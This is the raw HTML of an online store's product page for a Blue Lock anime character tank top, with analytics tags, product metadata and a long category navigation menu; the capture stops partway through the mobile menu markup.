

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bluelock.store/product/blue-lock-tank-tops-blue-lock-isagi-yoichi-seishiro-nagi-tank-top-rb0512/
body_size: 37422
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo-1734430159.png">
    <meta name="csrf-token" content="">
    <title>Blue Lock Tank Tops - Blue Lock Isagi Yoichi Seishiro Nagi Tank Top | Blue Lock Store - Official Blue Lock Merchandise Shop</title>

            
        <meta property="og:title" content="Blue Lock Tank Tops - Blue Lock Isagi Yoichi Seishiro Nagi Tank Top | Blue Lock Store - Official Blue Lock Merchandise Shop" />
    
    <meta property="og:description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a dimension up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a dimension up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bluelock.store/media/1364/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1.jpg" /> 
    <meta property="og:url" content="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-isagi-yoichi-seishiro-nagi-tank-top-rb0512" />
    <link rel="canonical" href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-isagi-yoichi-seishiro-nagi-tank-top-rb0512" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blue Lock Tank Tops - Blue Lock Isagi Yoichi Seishiro Nagi Tank Top",
    "description": "\nSlim match, but when that&rsquo;s not your factor, order a dimension up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://bluelock.store/product/blue-lock-tank-tops-blue-lock-isagi-yoichi-seishiro-nagi-tank-top-rb0512",
    "image": "https://lunar-merch.b-cdn.net/bluelock.store/media/1364/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bluelock.store/product/blue-lock-tank-tops-blue-lock-isagi-yoichi-seishiro-nagi-tank-top-rb0512",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Blue Lock Store - Official Blue Lock Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLUELOCK16749",
    "category": "Yoichi Isagi Merch"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bluelock.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcd1kdyr9a");
</script>
<meta name="google-site-verification" content="jUs2OsE-i9AOthpKHwc34v3KVm9MpQ7XDO1k7ll1OTA" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3EG8TTTNM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3EG8TTTNM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bluelock.store" class="relative block">
                    <span class="sr-only">Blue Lock Store - Official Blue Lock Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bluelock.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bluelock.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-accessories" class="block text-sm font-medium">Blue Lock Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-backpacks" class="font-light rounded text-sm">Blue Lock Backpacks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-bags" class="font-light rounded text-sm">Blue Lock Bags</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-face-masks" class="font-light rounded text-sm">Blue Lock Face Masks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="font-light rounded text-sm">Blue Lock Mouse Pads</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mugs" class="font-light rounded text-sm">Blue Lock Mugs</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-notebook" class="font-light rounded text-sm">Blue Lock Notebook</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pins" class="font-light rounded text-sm">Blue Lock Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cases" class="block text-sm font-medium">Blue Lock Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="font-light rounded text-sm">Blue Lock iPhone Cases</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="font-light rounded text-sm">Blue Lock Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-characters" class="block text-sm font-medium">Blue Lock Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="font-light rounded text-sm">Aoshi Tokimitsu Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="font-light rounded text-sm">Chigiri Hyouma Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/meguru-bachira-merch" class="font-light rounded text-sm">Meguru Bachira Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/otoya-eita-merch" class="font-light rounded text-sm">Otoya Eita Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="font-light rounded text-sm">Rensuke Kunigami Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/reo-mikage-merch" class="font-light rounded text-sm">Reo Mikage Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/sae-itoshi-merch" class="font-light rounded text-sm">Sae Itoshi Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="font-light rounded text-sm">Yoichi Isagi Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cloth" class="block text-sm font-medium">Blue Lock Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="font-light rounded text-sm">Blue Lock Hats &amp; Caps</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hoodies" class="font-light rounded text-sm">Blue Lock Hoodies</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-socks" class="font-light rounded text-sm">Blue Lock Socks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="font-light rounded text-sm">Blue Lock Sweatshirts</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="font-light rounded text-sm">Blue Lock T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-cosplay" class="block text-sm font-medium">Blue Lock Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="font-light rounded text-sm">Blue Lock Men Cosplay</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="font-light rounded text-sm">Blue Lock Wigs &amp; Hair</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="font-light rounded text-sm">Blue Lock Women Cosplay</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-decoration" class="block text-sm font-medium">Blue Lock Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-blanket" class="font-light rounded text-sm">Blue Lock Blanket</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pillows" class="font-light rounded text-sm">Blue Lock Pillows</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-posters" class="font-light rounded text-sm">Blue Lock Posters</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-puzzles" class="font-light rounded text-sm">Blue Lock Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="block text-sm font-medium">Blue Lock Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-action-figures" class="font-light rounded text-sm">Blue Lock Action Figures</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="font-light rounded text-sm">Blue Lock Funko Pop</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="block text-sm font-medium">Blue Lock Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-leggings" class="font-light rounded text-sm">Blue Lock Leggings</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="font-light rounded text-sm">Blue Lock Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-accessories" class="flex justify-between items-center hover:underline grow">Blue Lock Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-backpacks" class="flex justify-between items-center hover:underline grow">Blue Lock Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-bags" class="flex justify-between items-center hover:underline grow">Blue Lock Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-face-masks" class="flex justify-between items-center hover:underline grow">Blue Lock Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="flex justify-between items-center hover:underline grow">Blue Lock Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mugs" class="flex justify-between items-center hover:underline grow">Blue Lock Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-notebook" class="flex justify-between items-center hover:underline grow">Blue Lock Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pins" class="flex justify-between items-center hover:underline grow">Blue Lock Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="flex justify-between items-center hover:underline grow">Blue Lock iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-characters" class="flex justify-between items-center hover:underline grow">Blue Lock Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="flex justify-between items-center hover:underline grow">Aoshi Tokimitsu Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="flex justify-between items-center hover:underline grow">Chigiri Hyouma Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/meguru-bachira-merch" class="flex justify-between items-center hover:underline grow">Meguru Bachira Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/otoya-eita-merch" class="flex justify-between items-center hover:underline grow">Otoya Eita Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="flex justify-between items-center hover:underline grow">Rensuke Kunigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/reo-mikage-merch" class="flex justify-between items-center hover:underline grow">Reo Mikage Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/sae-itoshi-merch" class="flex justify-between items-center hover:underline grow">Sae Itoshi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="flex justify-between items-center hover:underline grow">Yoichi Isagi Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cloth" class="flex justify-between items-center hover:underline grow">Blue Lock Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="flex justify-between items-center hover:underline grow">Blue Lock Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
